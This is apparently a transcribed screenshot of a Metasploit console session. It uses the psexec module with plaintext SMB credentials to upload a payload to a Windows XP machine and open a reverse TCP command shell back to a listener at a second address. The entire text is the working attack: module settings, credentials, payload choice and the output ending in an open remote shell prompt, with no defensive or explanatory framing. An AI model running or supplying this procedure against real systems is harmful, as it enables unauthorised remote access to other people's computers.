 msf > use exploit/windows/smb/psexec
msf exploit(psexec) > set RHOST 192.168.1.100
RHOST => 192.168.1.100
msf exploit(psexec) > set PAYLOAD windows/shell/reverse_tcp
PAYLOAD => windows/shell/reverse_tcp
msf exploit(psexec) > set LHOST 192.168.1.5
LHOST => 192.168.1.5
msf exploit(psexec) > set LPORT 4444
LPORT => 4444
msf exploit(psexec) > set SMBUSER victim
SMBUSER => victim
msf exploit(psexec) > set SMBPASS s3cr3t
SMBPASS => s3cr3t
msf exploit(psexec) > exploit
[*] Connecting to the server...
[*] Started reverse handler
[*] Authenticating as user 'victim'...
[*] Uploading payload...
[*] Created \hikmEeEM.exe...
[*] Binding to 367abb81-9844-35f1-ad32-98f038001003:2.0@ncacn_np:192.168.1.100[\svcctl] ...
[*] Bound to 367abb81-9844-35f1-ad32-98f038001003:2.0@ncacn_np:192.168.1.100[\svcctl] ...
[*] Obtaining a service manager handle...
[*] Creating a new service (ciWyCVEp - "MXAVZsCqfRtZwScLdexnD")...
[*] Closing service handle...
[*] Opening service...
[*] Starting the service...
[*] Removing the service...
[*] Closing service handle...
[*] Deleting \hikmEeEM.exe...
[*] Sending stage (240 bytes)
[*] Command shell session 1 opened (192.168.1.5:4444 -> 192.168.1.100:1073)
Microsoft Windows XP [Version 5.1.2600]
(C) Copyright 1985-2001 Microsoft Corp.
C:\WINDOWS\system32>